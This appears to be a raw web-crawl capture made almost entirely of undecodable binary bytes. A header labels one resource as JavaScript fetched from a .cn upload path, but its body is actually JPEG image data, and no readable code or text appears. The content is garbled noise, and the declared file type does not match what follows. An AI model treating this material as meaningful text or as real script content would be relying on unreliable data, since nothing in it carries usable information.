BO%��=z9P�H\��DVj\K=P��Dm��\Tp���M]V��u�(^荍��/\ j~�q�֜9A��f��l9Ȑ�����AĆݫ���$rU��'�_.!�,0���cED� y��D}�gq�� Ly��V����;z�p�@��O�Xr�f{�4�#q��-\_I�&3��*���0a�sW~��B�\2_���Mq��:93*��%U�8�u�a`?T�%��L�G#�������٧�ʧt�(�qyV�1�b>�/���������Q��P�}i/'�_�Q_� %�h�i�K n��&<������ .rji�#�'=L���L^a���+6Ny��������ĤQ�a��H$gK�I�V(���d��iv�֜����E1H� /���E���d懥�P��4�J>�Qt��\m�	��.j���q,�8�U���Δ��ul�\��T�86$�ͥ˴����79����i��|��>�%Yeo/�R�P�D���J �T�`��j�˂��9�Q��Ad��w:/�AM�o�s3�(=��bb&A�J������Ќ3@��ku��N�S�R2jf��	EL$0r�̡�f!^<��V X�O����ח��)H�S�{^l��5(�a�e��z昫5�)�VG�Y����;�q�;�Jv[���*�I�)�:��]H�z��@�cހ.cq�Hr���q=)�����)���`��b��}�H��wt��[1JQH��oT����Þ������dݥI�t; f]֝0�>� ��$��|�A��O�@����h�Y�M�54�$�S2Щ��������Z��a�� �#0MmC�B��O��W�7`Ϣ��F=ttim'u��n�Iy�
����ʚ��.)�!w��ХZ �h~�{�n���>sO�%ǃ���Jf�d�kփ��)T��NU�Ŋr^�E�e�G�>��4+�>�oؕ������[��K�JB_p�=yӤ0w���#ST*�T��C�����U�@�*�dKP��[�UR~�{�n󭥾8��8%9�3�G�3�LH�7#���P&�.�~�{�n�@?~Ebɷy?���[���?%�)���?���[��j�\�)Ύ@���{�n���}�r겸��\���X?]��Bz�N03�ab?/*鏊7�D����s*�ܛ���C�1=�?2�G�.�:��ޚE�nL9�3��w��ߩ�-�{��2��b��1���ނE��ܼ_�Y�i߭� t����dP�t#�ѣ-�������U�����8�A� � ��ʂ�n�q�¨H��/79̎�irT5��0��d��a�Q�f���{Q^/`o�%���7;�g���ҶJ��+g���җ!�<�%ɂ�L�g���ҶJ��+g���ҶJ��+g���Ҋ�D�ZY�������[?�l����V��[?�l����V��[?����Y��{�K_k�kF��[��*\ *oE�E��/ލƉS��rl�!�oX��}2v�ʱ� ޾mG[?��헮<�{ �\8��ri�W
��%�hoz-��P�E�����!�w�;p��~jJH*�C�d�d�5#}K!�;�>����`U`�ɺ��v�L���v詒�nf7��ͧ������1�M�x.b���e�n�k����m8��s�@)�n��Voz-��Ŵ�� g�Ӊ�}�][�F{:Tz�!�I�����NJ�段~N�}����� :�̏����:J-����1�Q-�� pypl�1n�.�R����oz-��R�]�d'��#�8�-M��y�;Y����9\��œ��xE��ž���/v������ld�p
�c����ݔ��փ:J-�d8ߕ��!���:oz-��S3�H�}��ڑ	ѳN����jP%QT(pN�����* �a=�)���C4�)8��G��
>�}p����yѸu��ϫ���`6�n�"k��������X�[C��Rb�����j,�W���}_L�</��L ��[6oz-��X`����[q���:6GX	B���������'�4
���b��� � ū��L\z
�Yӎ�V/Jt�=���ln������+u����䗎6� Wb8?�c��C�(�nW����8�nU�ދw�V 2[�0�.J��W�N�1�g#PՑu������^ͦ�~�eb�h.͉Dx����(T��-�`��m��I$�I��(�g���kO������^$�I$��Z7ԣ�ٞW�۽�{�l�@𜜑�ni���~Fk	�L:Jo�������Q�aN�J\z҇��zp�j#P-��طJ-�û8��o�Z�&�[`N꿎�aO�-�^����{��D��i��5z�������NCY��5Ɩ~6'ڈZ�
��39�}3YZ o���L���aN���ϲ��B����࿫���F�@ @[���	�[ދw�\W�g}@|���@�͐��[�Ӂ���� (9����,��A�F/������\�ɻ>#7�{_���9�	b��n�����k������'��	\3_�������%Y?����W	<�eT&��?W��;��r���o��U���B���՝�Y��{���M��ԁ�n��4�ړ�ǁ��@p�S-�$��]R��Q�������ދw�_���[��������W�w��z�{��{����E�ޯǑ+�������O�_X�>�>侺���k۬T�yg��ˍ�������v�J<W��| ^i�_�au������E�ޯǃ�<}䯛	X�
b�j>3�GzE���Ƣ��*'��X!��\��r	t5K�jX��Q/�
h��sKxs��TU�|���yR�z�+͑K�-��pt�����+�;Qz�_���ϓ_�+@�Oi�%~b~z|�T�}̇�|�Z��_2��Uw?���{����E�ޯ��z-��~�{�n����ދw�\{z��M�Z�&����e�Cĝ� �VPY���C՞ꂧ+;��� �7a���Ax���gjW�	Zu�7A��U��׷�2��G5��<Nz�f�B�*�WRǝ���oeR+���܊D���pZ��u� �F$6�U�\$.8���z��숽|*���yi�S�yR!�2�����n*��<R���J ��I<�偋��
�^��LQ{4�n� 
�c�
���v�V��P\|� �m�����F���Q0��ʚ�!P�	Ps4� �+L�*��L�W��QxC%e�،�+/��pUQ*c�a�o�6)~E����L�p���iw��z�H�L&sϩ9
��_n�q q�=1=1J���L���)�z�=���'����t�0�����tS�P?bf�F�Z?��qz�i�\@8���ӗ{@N�#*� Y�-E	D��q#���������jb��m5V���.+cy�3 �Sm'p�2DA�:x�=v��Z �a�K���:n&_�y�N~-�N]�Mo�?�JR�w��z�e`kb7�<)-����2��HN��<ح� #�}o�<f�%��@7MB#K��`��c��"\��k7��o����Dm��
)�
� ,8�̩!] =k�*e�[��Q	�)�/N�[��Q	�-з	�Ώ':�������9�L2�<��JSWi�[���R��]�E�ޮ-�U{-L�&�B�ʫvׂ���f"N���41��BJ�����6:�@lqP�3����,P?;N1�L� �*����p���ޠ>߅!�g
WFs���iP1�l�q��>�S.P�@���b�ӿ
�`ޑ�Q�L@䞶z�ܣ)y�4��A"R�� ��b<�:�L�	:D$�i ���Dݛ�^�,4P]K����7R��$5����[�����Th��C"�[X"Hm8�*�]�\�/2�F�N�B���8�%�[��o�5�<Ӂ̂��x���� ��J�d:���p�%��`���*솖CC�UĠ�d�#�PH(�sx���E�lE�Y=�l��>�H�JT�� A -:x@y��,�C�����$�!��.by/�|!�z4T��(<;ދw�\N�N�傅���������ϝC�����ϥ?��h��j����
�t�%8aU|$1��������6)��r�T{oRd� �80
\5�/Lʈ�,��� �^Ma��v�̸�ւ)0}�߂R�_�	$+]��ߴk/���
_�U.���WJb�\�,� R�*AH@{'�F�N���q��2�9�/�CX�@�
M��S� ��A��zΪB�Qy� �
�J��uE6�wm@Ĥ]�{ڋ�����ʯp��kǅG��nkp��	��;m����Jz�ʣB8��,bg��#��i�D8�;�\��q��J�{@^��,�e�n_�|Q�є&���[Z�ySַ/�O�Q.!��0���D��D����i�g0O�����"�$�j���B�\/�إ��/1�R��E�ۤ���r�t����[��5��S��r=�˙�z�\S'�	�(��L�T��TU�� {��uy9
ð�EF����2��W\�c�h\�7�����}�< ,����N�B{���̷_'�tn�V��!3�`�*'Ԇ���z���&�.
�K��HQ�8�C��PX3���tB��A g^E�C��I�]\�nM�Ϥ�t�
7ǚ�k|y���ǚ��ʼ� �d9'��C��$8���1�b�G;�kG]�\�@�[�C1eMZfF�f�Џ��a1M	Q�NM8�;N�Z@H���'��j�E	oC4\�4a5��À\�5�|���KӈP��c�|)z�]S�:-���p����ў�JU�H�Q�^���8 ˲tu�5�|���C�zh)��!D�>P�~i/��2����R��h��� ,
ǋ�'�E���He#s�B���Ѫ�@>2�w#��4�U��Q�O{����`�	*7A�oi��c�дt��4i2;��)$�C+�o/!�*�
��b�х� =��}��ѫ���BO�P��P@�u�ZW?�q���D�DT�WP0;��<S�jF"d���4'r*�~|��8A��x��b � 61d�&�� fT��Ԃ:� ڪ"��͎�_j6|_�%�P�b�9�o�HLVA�2h�M̿�s�(A��4�.��DE�@ID��N_jը7��8�{/�\���+4湿���D���K�_�HtN�§��(����^x�_9��o�<V��[��o�<V��[��o�<V��[��o�<V��[��o�<V��[��o�<V��[��o�<V��[��o�<V��[��o�<V��[��o�<V��[��o�<WΟ�P3���M�V��Q��h~jqn�xA��}b ���m�ݚT�gy�TR�{#F����*N���~�P_��!J �lOK'D Y��MZ�.���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/eb8fd48b-2318-4f73-89c9-7239bdf190d6.js
body_size: 67477
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �# �� 6              	           ��     �f������[k� 8.�\�(�� �X,d1�CbCVU��C�9�ù�(tP�b� Y(X�   � � b�Fܻ���_[>k� t\@�B��c���,!�h�]�����D�ژ�E��<9�� r����9P �, �H()*I�k"�Qۗ�ј#Ʋ��$��fP��^�ajl@���`��H�&QuVJ�<r��c�4)賶��v�\���B��$p0a�" "J��WY�nM�3��e�a*���B�;6E�Ћ�F7.����j����W���.��U6���R�ݱ�3+��.jXa��*�P�b�@  hj�a(�5�t׎nV��ڽ��@��
��T� �Vȑ]i��l��G�����-�"�0l�X���V�b��<��ɒ�;���$� a� 
  	%1ed8�ٽ�-4M�j��\H��� P,sk hL�+QB�N�ñ@�`�t�;��U֏*o4�)Fmt��Pp�L� 	ʱBáT � 	B�Q$CW4H���rf�k�M6�$@��B��c��������X&�g${SG��2�B�<u��ZU���i[$i�W�mw%@@�jT�(]C0 � 0� �j�YW!��d��ܰ��4�>{�@ OAA�C{ h �Z��ұZ�XҕʃO����^;�u:V� M-���QT��8�zbR�ћ�c+���X` �  �%(^#,vn]i;٘[E�cy�L� 8.� �@�`	v�xZR�Z��Ac:z)����+�S����-Z��Ҟ�����M�Rp�����]��OI�d����$�(    	Lv�q�%)$bbݎx��/23A2*  p1`��[
�J���z_L�&�1�Ri,�a�<rs�iZ�sA[X�^�t>�R9-����Ktz�5��z�w����� ( P�"Dı�����$U��˴��:ʊ�,�U�@@ 

�����Е�@���fL·3�C��ҥ\�(y���lAs������m�jur��=4�Ҳ��s3�����VT �$ 0��+�#�(dܵ�o�~9/��.��%�Τ 0���\$at��J�Y	n�,Ħ�IUK�V;Ue�di:"k_0�Y[M�Z���oۚ�O�'7ִ;��ܝN˅�7�����$�sIDڨ�)��%��x(zW��g��� �妑W��V 
�0L�I��B�Ȅ��!�tJ�I�(z�/�%L������Ϸ�A��k;�ONhqo/׎�c�t�}}%!8O�y���@	&���4E᪠��S������O�8:��^����*n` PFF±{����RQ"P�T��[��Je�$�UZ]���8���,�?I�]�������ܓ+�<�}};�c�;X����  ��sv�������ǯC��7��<��f9���� A�4&�����V�\�旒B�/Y)�J(X��tS��+�j�x��cW{�؟$�����r�v���\)P P.p �"��l��y-Yi�G�Ԝz/)�]yf��*0 b�P��+дt2*�j1fs�j�9��V�3��Fk��.�HpVH�r|��-k��f���V�t�6*�����u�م��n��@ $5$�`��3Z�%6�G��^������� ^�.#�%a����TM�+ez"�H�Q4p�Z<�l�Q�j����и.�,����cі�[�/�=k:f�*����B�l�fgҕH\�  T�]5�zg��\���F���q��:����rz׏J�� "	P�4�E'�f�ܣ��>�f:��6�;�#����y4L�WB�t�ԙz$�T���8�%IJ������S0�u�i��"�x_D1���N��V�  �V()�V�&f��U�AW�y:�G=�)��"�5_F0�0j	�e�:�k��W���fv��g��M#�3<Kiɦ�ϔ�O�vV��X�*iu��es�j)�"\��2�cZ61L�*6Vm;�k�/�R�@�*�pRD�E�F,������T���o2�yE &��(^!��A,K��j���nޞ���?����{���+?��?���4yo�L�60�͛���:M4
�a�����O�W�V��q���E�3�����Uֹ6��۸��$i��w��  �FNpI*�fwJ�윴���]�y����=�Mb��J&�i7;E�ܫ-[J��9��)"s����x�ܧ/�G�jY��Q��n����M�A�1��g';z��y�]՝�HY��   Ts�� ��Ԟ��L��ٝ&��ⷵu��� ����μ����z�Pֈ���v�d6"�-Ju�S�ma��;g�I���Ȩ�#�v,�n�ʎ+}iб��<��Z˃K�]�b�!R ��	(L49�T�
�f�U��w����1�J$�X�9�e�D��[�+�,�Ai���I��NW�U�}��R��=��\��+1�w�bPRD���x闵��Ý��۹�[M�r��}�
  *BQ2ԠDWEa+}��5Z�(����ٻ��&��s��O2�ղD�A��Z�u�wvI�wQ�u=c�������頷N�����滽�����a�9%�4�d�\��q���m^rP��* �DH@H��*��٬�Z�y�����SuZ�f{t�L���9��cm�"!Z�i��i��'���/#G�ζ�ͼ�->fg^YM4	R=[Ni�Ñ@HHǅ�!!$�&NUlEmUSV��w|n��o>�y�̨�)DT,i$^�Kx�qN��p_ݩՙ�W�ns�-OB\��sdr�1:B����'��׺�mD�Z�wZ|^&��y��<�ޜ��O���}+^i�Bбb�X 6A2I�&�t��k.@�Ԙ �Ā��\���Zƿϝ^3IYʚ�Y��~���BER VO��.��Z����a4ۏ��u�v��cI&5��+��g�S|ش_��=�9�گ
 ��
 a� 2T�4�i5���3�s�jަ&GDx�3B+�I3��j���c��|s�������1��r�	9b����9M�6�x���qtҒ��r�N���9`5�Z��<�ӝF�9yϴW��J�(P�8 �(A2!%9���Ǜ��!�9^S����L�g;3���k0t�Y�ϟ]�>�#�k���1�w�"�Sx!r�Q�gd�ߠk�X��&� C�n4�r5<��%��C�^4�˸W��j�,1C���0Ċ@ �!��6T��p1��ª
{��k��a�4��egsf:���}e����bP�&�9�S�gró}oFãБ}����H��ly��~>p�r�i�p��s��o�s�$�1�c��:(P�@ ߗ�Ȅ`t�"�n4W�̹��me�Sf���^����kL�$L���������������Ѱ��zv��3�����'\���v��\��M&�"��d�Ld*��.��Pc�� �   oyxа �r�pIph���-��ɮ�C��1�L��&Փg	�����4_�����}A�mCi��յ��m�ӛ�=��7���)�=�p�k����T��b�,1` ` ѹ�a������с��A����	�d+]=�g:�L�-_M5|��x;8�Ë�擟O���	��y^�^oG��Ż��+�n_�|�<���tt�#KI���������D��>=��=#b�� 0 �\( $Z+��d�
 �p<����i��Kϫ�z<X.�OR�����Q^�l��S��7�uqB���z=�4�(y}�[��ͼ�'���>�
�Nc��=��g/{{��ے�\ޱuI$�<(0� ��gQ��z��Q�2�^<��"M!B�+l�����x��(�y��󹟣��~_կ�����G(��_�E�%���ǲ�^�OlZ�y��-|����tDL���-f��,sޭ�2�z��?	Ã�Ŏ� � ����p���(>;cCU�f�In�(hsI��w������km����W�ǑE�=��츴{�
�<�Ѷse<�|�i��;l��ҩֱZ���د)Y��l��h�zMk�=8��?$�*�G����� @  �xxJ�A5�K4f�4���*c�c���^�W?�����֊;<��|�o�'���6���|�N�ז�^�?�z~b��ss��8���y6�}%������U������/^b�7;��V�D��||~�!&8,0�  ���΄�GLD��.e,}1J�H]��篟�}���n��7�V�ۏ�O��w�n�Oy��.�q/%���TD���u�}��a~+7��('���SqiKXig�{L4��z�E���/B�6A���9m"=���̒����c� GgV�૕� $�@�D'�x�5�����e�v�߳A~�,��g��/�p�z+�����S���F�V�b�Ol9��^���Zk�;{1�5L��2���/y���7V�=!����"�P1i�5��s����_��RI0z� �EBd��:��"��!$X�#b�(X"���GOR6�o�]���O �����oM������}`�jtT��+���w�N�|ߧ�r��*睙ŋVM����BJ{q�NW���12m1�fb�n󙤿T�MR`�dr\%L�ڃ���f9T��C#�Ʉ资O���i��u�N�1���|��)z��Ny~�S��:����m'�_���˝R�[�G��ޯ��I�7����v����c��c���nZD6��v2pX���~*~�:.QD��]�i�>Y'�;���#�Ex����'�ދn�5ٸ�m�/<����=��}.���2Ֆ�u�_�����t�~��Y�t�g����� ���k��	��]˦� ����>g��������X4 T.f��+JE�Q�/	P�C�I�)����yq� J���I�J�����m�x��5鋯DJ�*�c�p�'q}�~�˟��֮U�ӎ���-�a=c{ôR�r���<����N���މ�~�+�ߣ[���tz���j�xƠU7x�W;�<�y�[O#&ug�D�4�D�ʝ���vU�Gy�|��ü���j�!����?g7���������S�{��0}\���ܪ�>����ӟtM릜k��_^�X�n�����7��U��Sz`�x���¼7	��YN�kow�_O����g����;��	��3�ǆ돞6���-xMi:'`�Wk�L��$@�}��=��tE�b"&��В%��?��ϰ�]���^{�ۯ���W�s�q��ߋ��ӥS�Ng�'S�{3�e�C�Z�Ƴ��yq[����Z5+PN��o\�ho��7����n>��̻�V��|7H���k:ZL�*
�[r�KZ�iU?2�E�-_E��t�F�A
&�a�	�3��F>�{L��Z^���:6�/_��5㯌}	���c�� S\^�}B��3������n�A�^n-��IՅ��L�'�>���MS�U���GKuZ��~�i��h�3��<�I���U	8K����{$�GF�&T��II�O���M�L8A�j�G��i7�<Ç�M�ZjőnM���W�ꭕ��3輝}_���^��������b/��g?[7\xTqB룋�gL�<x8l����S�y쳓�c?�gm�W��G���	�ɴ,�����D��(KWحӚ\��=�p�Jd��T�b&�e�߁>�}�J�mǁ���urk�۫�*�z����ޥ�t��-�p�M,gs����5�z��3�)�/���]��o���-�T業5'ҍ�Ҷ�ʞB[�Q��K�"���v��RMCU�Š��ۢ/��%����d�X�4Qb� �K 6�E{��x��z�tqF���3zD����ږU��G/�ny�W���w�ekV�h��a��+ȫ�y��F��V';��:���~��9��;=k�[��b�QB�g����Rά�f��a�moZ�z=���Y��Sc�����dle9��s�����ELr�����Z�>]7�'��zp[s?�L[N�����������Ӆ4���F�u=s�V�'�([9�ڧZk:��Z%r��e��s���1_�j�c'T���^��&��BBP��P8����R�/���B!-Y)*G.����>���8�#������yi���JҎ��wt��ߞ]-�^��=���tΓlt3\�a���)�]͛���ymyk)��O�z'l�H�2�S�1N��i���H�ٱFb`  0 P�BT�>��1y�<��*k����I�b|�O���х�ٙ��&��]>U���L��R��i��;�/�׋���������<��b�����y����w��r�;
E�(�5t��oomsT��X�Cz��֦�{��<�SV�\ĪB�A���   1iQ�W�X��qCd���Zᘠ�9Ϸ���-;�����8y�O�[r�ӟQ8�"rw�o�ݼ�W�3�����sz;����6�<|ϧ���]�l>�c�s
�����P��[�t=/5�7F��s�{7M;��5z�"<}4��'�T��
�    �O��u��wN�ȕ1Wњ�W�s�ڷ���]7�ι���	^G�/+K�P���ٲ4�Z�U#5L�2�Q�ix�Fu��g�.��q�[SNk���hikլ�ӳ�����x��Fp�Z��T�,��ɛ���f   �[���s>l#�)���D��J�-��{����7s��-Y1C�..<?{o�x~��w�,J�'H�Npo�q��:�|�����TFU4"���m�O`���3���h�Ns~A����k�X����[��S\rU<�\�&d�L8�@\ !�B>�ǧ_|Z�䬑�R�Bū�r��eM�AC7�U�9�N���<A.+�D��",�Z˵�
vS�A�0y�s^���e�t��;�m�ú�.�����)Qf�����u�z^��⍢8$�"�
�䈯9��J�� l�I��_���y������U���@2����E���zl�zs���<G�κܖᮟm��]�hJ�@@gKY�;��Q\��lt�/���S���6��dR���S;S�v�vf��)�����7�-M(�/9��f3~����@)�$���� ���Uf���ǝ魼�����`�^�?L��o��B�1S�t����yy�Ή]����m����>{�r�X�K&�aY����k��p�eݱ���5���'X�d�.�*��Z�m����U�l�mv��Y�Z���`֜�k�R�.(����*ЄL������fhb9:~�_N�����t{�WQ{��L�XW��7.e�UƏ�C>���~�7+~L~�l�磄4�]r�����1Oi�C9N��m���W�ԝ0.k������7��h��-)��������D��D[W<������=��P���Ǯ�1�ZR>x�n-��\�u.�w�f햋O'�=��m��9�iZ9�}._�������y1kXD���Ke��e��N���Ҳ�k:�2��Ɛ�ϫ����Ky�lZ�D�Z�`���ֆ��"d����T֫��Vu{Zͱ�B�W�����r5g*�S�9�;u97=�����7񸥸���sʉ�U� %U������:��GMjΨ��Zt5��3C&���9���O������S�o����i�v.��Ղ�&M��Ȃ+WdCq���O'_:ĺ���^��Ne��+����P�����w�|="���{nfn����i��l0�Ec��r�:x7W����uBQ-����TW]g[h1�ן��ߦ�rw"�U<�_�����+)����j�HH����X���#��b-E/,�*D��Q����xl}��ڞ*�ݭ�m��N�o��_sV-dz�,��X���� !�|�׿�o�ͣ%�翦��yt�f�)��UQ�Y�=���H��:�η��.=��GJ��c�w��%T"�/�)�"A�5��aFJ�p
W���F����"&=k���W��_�6����ۭ��*��v��eI��*�pf���Q���}>�{�yOW&_n9鯈Mb�t���>�)��������P�y�z�98=�7W��o���F��V,�A#�-e�BF,��BFĐ"9tS�Y�_b�҃)���!_X����x�����t���->|��I49���l�~ZXLJ��4��f���o��=���!:���k��_���Z�������N^����fʸg��~Oݻe��h�7yp@���k:ZLU"�Id�1��^lοN�4�t�ji5��r��~�.m�~���{9��Z�4���5���3��E��������$zպ��ӷ���;���4Є�n�bɓ�h�X��Q��������ò����G��z�^����m�q9D���6EV$��$XC	��#Dp�����Z2i�S6j� �{�i�P�Wy9L�����L�̌\��7<C�G�U^zza�W����y������4�Z����s�P���ME��i"���JmJ+�oi�ܼ�s��������?$%��@�#�8؁�������3�M`��u��O��tΜ�:D���"�Y*Sz;�X-����L����	���1m|��|�V�̉�`�ڣZX��)qg��R��?�e��'^�������;��|� C����y�0����#��#�C �У##bR���U�3s4�ό�=�Y��5mE�����#㚟�3��������<y�=|Tm��5>{���t��I��Io+mb�	0���jj��X��i{��Z����:������g&�&��h/g��V4�7�p������ B#��fK������u}��5�Jduˁ��Z��*����X��(�b�?��z��K<��y-f0�~Qh�WU��R�R��ei�:��It�o�2�ȫ��WЖ�g����Dsvn����5����詛�Q(b�be#�Q)md��!�,go�Y�O�#N�v��hUE�5}�vR�,��o'�y=�ЇvW���w���fz�v�7o7�ߚ6�D$$L�/om�ƙ6���M�m�JE������k��3�Ɠ���{Wo����*,Z4w��b�˭Ih��I�
U.��@�I"�x�t�����mK����c��쎻�M*���c���+�`�Z9� ���u�&���1�Ld�a5�5]�"��;{ߙ��S�W\�W=��w_O�g�1wVǗi��g�:|�E��`Ι�ꪫ)Y����@	Mjc%"D�a���������#Y��{�"�k�ihSx4?Q&$�k�:z��g�|��c���iUL_^\�+��:���T3z$��9����e1΅;i���ǩ��׉�?0�+�y=]�|�o�(�j&��x��g--��L�15Pd$"�\���s�c9+A�#�[�:����굩cH+SIr�FV%w^��ٮS7$��Yqki��D7h�RYu�����y8ޞc�����9�/���F�l�=t]�M�}\�-YJ�0������o^Xz+^�u�yS�,L�yl�i*+�g(N�Z��䯬�[;��%dy@�J=&����E��+mR^#Xw�~�j4��+�M��h�XMkC���ݕ�g\<���i�c�{�[Hg�Ym����W��[��uM�t�d��$�s��c�o����19�V%��5V�խeR�,"`+�6�-��I���mi��L�X�9�;��*��ݜ������5!�ަ�B�֦���W]O�
��bMI/7U�'F���ƶy�ݿ����f�C�-�pu\�٣���z��i��������*�9�M�����]������%j�Dmhv��`��B0j��������U7B֥y��#C6�:Z�뇮QoR�s�u���֒�y����.��i����U^�y��.�>�������Κ�gh\W����5������I��_k	��Q2���g{�/k�U����g5�I=�ͅcc��T�F��N��u�rO��k�/u)2�E�"Q�M��]�U�bVah�iCѭn��j�;{�l�̙*�,��*�-%�K�*,�i��{��C���;݉�^uZ�s~�&�r����HF�ް��r]���5,�a�8�W*e�#�.v�jj��VJ�h�m��4��Z<�ڥ���0lAZ@+�D�j�z��"�z~��=���i���g/�!�9eEݝ������6�Q��r���O7Ұ�}Z�[�w���R��.qв�~��o��k��۞) �Lvw��Y�Kv���V��܈oD/��<�2�&.-xf,���Y��M�5��$�y����tڑ�"�Κ_��-ʨ��Ĳs[�uXZcmY��Gex~6���~��JM���}&64���mf�L���wx�|=}9瑂Ka�Ҷf�[��jgS-i�G.�qտ�|���WDI���cE�Ё\�D�6-Ybe�5��������y]3���'��O2��+�i}���J�{-������Z��ejZ[Kmz���oH*-wժ�[����x�ܸ9�X�@1)dTЦFȃ�D�4[�Lh�<�`j����<�(�x����l@Φ��S-L�&���]4��r����ϟ;�}����BL�á34�{���Q4�uג<;~u�o9:�w�ۨA��ַZγkL�G��]��η�旔J�["\��,��V�G��(�!��Z`x�O�|֖[�Jxc51H`��cw�fZLQ�^��4R��Q<����{�kj�Z�v�W̹3f�v�J�:�j|T��MM6����6�����5����uo��{$q���_<7j�7�)U]2uU�0ivl�5fb;X��{V ����$zȚ�JU�jj����خbe��]��zt�h����j�I��u˭�Zk2�uڲw��Ȟ��L+L�U8�G�+��yV�{��ku�/��~4�I�gc�s����:��|#S3�/��of�9����)ҩ�JիEZ����h��W�<��s�A���}��]���	�@�a�H����N��z{L.js�����>+++��M+�D�L��rj�k��}S�[g�3���N�ݶ��� H�K��'^�/3��r�®S*�l�������:Iƒh�L�Uɚ�"�&�DGμS
q�cݾn0�sx�{W���]p�D�2�K2��0�XsyE��o{��Z�T�V��1�|ޔ�t�`���m)����ћ�h�w�� �ˎtzM�7�캧IkL�4����[�\]���t��J��e_\n0��A{u�v�
AQ.��CҦ�a"��<����y�����{�w�!���%Y K�4����Quf��Yk���z��3S�k>?���u���K�:bj���uZ�.�itÉ�����o;�M/��r���M��mPotg�>���V⛞e�ͫu�6�:�+�Y�A��@�F�^F�.o9������Mr��-etT��{��Ci�in±����U�[(�m"m�lښ)�yy���F=+��c�����촷L�.�El9˃�a��3�����U#G]��aE]�ף��~ユs�K�\�w{�5�Dݦ�Za�4I�䥈k4B<�f�o���9+�{jhm-w2O.�		B�lfd�����V����Wm0�tcm�tS�Q򼘏��$uj]���~v}ݗ�tɍWy�g����)�k��7�͙���"#4���sz��op�v��Xj3��63-$S%&o+Y��B>*��=aɛTs�[��b9+�3��5P!�Z_Y7D�x0Y����W�IUM��]j/1��U�����|U9�]rv�����\��ݚ�zfߨ����>|o.��Q�ڍ:g^�A�՞�.��<=���v�u�y�=1kkd쾺��*U �"P��-i����T��d����l����p ��U�rV��P�y�;5bڳ����4�=�cu>��&X��p�|���ﳦ�Mt?�E�Ge���K[�+�p��Y�2�.�i��̅�kp�7S�}����0:T"Û8ya]��hn���TZ�Z]������5�S�~��!�~c�&e��~�  ��&�MJ�#1_h�iK���G�j=�zX����ϩ���t�١�e��9ӭ�GN��W<B�Ì��N�I�K�ύ&Vr��S*�}	�^}����Up{BǞ�Y��bQZ"���vH3y�d��|��L���� �� %        0@��  U����}����(�`�� .���F��*Gq��#����a��ڦ1s{K;G6�gC���뮸8q�xq��~��4��0�W�B�w�&5�pok�]ґ�\��������kT��#�?G�Z6{���e�y�׈%�nco�_����p㝜�S[rV\�?g��ծߗ��[�	�?JM��ǯ����_��ɚ�� �ʜ��y8��n��9R9_-���l��]C�ï�]q��㝝�FO�����'*`��Q�Ŝ�N������?��oMŖ���� 	��\�%E��T�SQ_+R����58�����-���k-��ͳ]�L_��SO.�� D7ml�)g�#�6(�l��O����#ߛ��w9�ߞ��É%��Hσ�Ǒjᨺ�i��Wb7��%�->'�m5�c�������4�v �S������N �y��XG��r�����<�u��Z��$��V��x��3������ ���������@kEU�h�^aǓO��R��A��J?�\u�	�X�GG�qy�=��}��e��pq�`��:�β��;KtGN><�˼i��gs��g_���;9��R�'.�ó l�ؒ�ޡ���Ar?>M�I֔�t�lܼ6vu��˨���p��	�<r��`=�Ϸ�4���:��[�ٜI��;f*0b��p8�����q�9[�m-5<�$�W��?�����Ʋ�����y�	v�v�u�)�pT�x��J�,��ED`0b�8����(���8-���)�u�/!���?Ѳ�����2��w����Hu��E�47#)��@�'��`��˗o^=u+�DS�m�J����|Q� Ik?z\y�˫7����ʲZ�������i7���k;��'Le� ^���"�xS].��x5[%��2Y�$�㚱�:�����ƪ��K�����x�D���-�^C~��Mme
D^��\8z����gQ�s�6&s/��������x�1��o��ı� irl|�h����j���qp`�}������}�_,uބ���<ngn<^�����}�����_5�c����,P��	#�p���4��y/PNu�J&Ұ?��'��qU����}����ī����2�;q��6<�\&��$ɇ. 8��6A*��Ώ�z9jG|�w��g}��w�½c���i}��1#[M�^R0`��v.�V2U*#������(����"��e�I��(m��:���ى�f���\z�V��b�����R�,���4�x�O��W�!�h�W.'��ȉb�]5'LOGw�	fr�YW#�V6�/����	f��O���,ao��R4-Z8�`�g� �]%2�Qߧ����8�˽,\E��D�L��	�^�˭n��py�ڻ�ˎ7�8�@]\i����9Ե�k�G�v?�d�;���L���\~;�Jt���GV�;��G$4G�}�O��<������ef�>�J�=	���� �$���KM,��6^ƞ�RF���If�vE�񊱧R��܍�=�/�̈�EZm`���~��궹���J�k��A?���6�2�n���"�f�<�l' ��rc�(��ɛK��s]�Q.w��9��O=z���`Ί!����xD��C��jw���\p}��LP�34����*��l��ՕO��F28�*�|��9��3ԮF���=�Օ*{�$m��c���$90�t�/#;�������19ҡ���Qs����GK_װn�3���%؍�m�W��[]�Ia�"uF�j��Cw�y����C��8_;<{���$_?O��$���|it5�A�{E6+ܫ4�j�2jo�sg��o�,�㘶�XUO`�#;�|	�d�ҩ~={���E?�y\�M��"i6Vv5,�Y<wl�b���I��[���#�Ԧ����;��}�{���dh����D?�����k1�#����t��V�-�ʷi��������c���j�Q���Q��=�nA���π�v��鐩O^�7�YkȒ���V|0)jl�,F�*O]��i�����81D��"���
����s���OJ�1����x�H�Og�Zx�W��{?��N>���*:c��h�ˌ�� �[ �����j-Q��x?����K)a��3�u���	�I睿�aae^�IC�T������$/�g`dy&Fx���^;�=,>���[�pq���HxhZ"�*�0��}!�P��I�֌��I��^
��ON��[���Y. `c��2/]*�j��^�``������y׸�U�u��%Y7�[z��;L\:����	��������Ac0\�����?�ic���*�E[R�*Ѷ��,��ÇL�0�'q�b�TT�c�ע=}z!�}MH`���=��\!+�8\큏�S�qڐ|pmd��q��$���c$�^7�o�Z	2��٤ku���Ճ�s�-	��w�ҹ��]��A�h��_�����7'�[3�3�d�p����%���X��/Z� ���Yf��nQ��`�Y 
